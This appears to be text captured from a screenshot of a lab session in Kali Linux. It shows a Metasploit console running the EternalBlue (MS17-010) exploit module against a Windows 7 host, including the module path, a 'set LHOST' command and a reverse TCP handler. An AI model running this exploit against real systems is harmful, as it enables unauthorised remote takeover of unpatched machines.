 1 2 3 4
17:29
root@kali: /home/kali
Firefox ESR
Browse the World Wide Web
File
[*] 192.168.225.5:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.225.5:445 - The target is vulnerable.
[*] 192.168.225.5:445 - Connecting to target for exploitation.
[+] 192.168.225.5:445 - Connection established for exploitation.
[+] 192.168.225.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.225.5:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.225.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.225.5:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.225.5:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.225.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.225.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.225.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.225.5:445 - Starting non-paged pool grooming
[+] 192.168.225.5:445 - Sending SMBv2 buffers
[+] 192.168.225.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.225.5:445 - Sending final SMBv2 buffers.
[*] 192.168.225.5:445 - Sending last fragment of exploit packet!
[*] 192.168.225.5:445 - Receiving response from exploit packet
[+] 192.168.225.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.225.5:445 - Sending egg to corrupted connection.
[*] 192.168.225.5:445 - Triggering free of corrupted buffer.
^C[-] 192.168.225.5:445 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.255.3
LHOST ⇒ 192.168.255.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 192.168.255.3:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.225.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.225.5:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.225.5:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.225.5:445 - The target is vulnerable.
[*] 192.168.225.5:445 - Connecting to target for exploitation.
[+] 192.168.225.5:445 - Connection established for exploitation.
[+] 192.168.225.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.225.5:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.225.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.225.5:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.225.5:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.225.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.225.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.225.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.225.5:445 - Starting non-paged pool grooming
[+] 192.168.225.5:445 - Sending SMBv2 buffers
[+] 192.168.225.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.225.5:445 - Sending final SMBv2 buffers.
[*] 192.168.225.5:445 - Sending last fragment of exploit packet!
[*] 192.168.225.5:445 - Receiving response from exploit packet
[+] 192.168.225.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.225.5:445 - Sending egg to corrupted connection.
[*] 192.168.225.5:445 - Triggering free of corrupted buffer.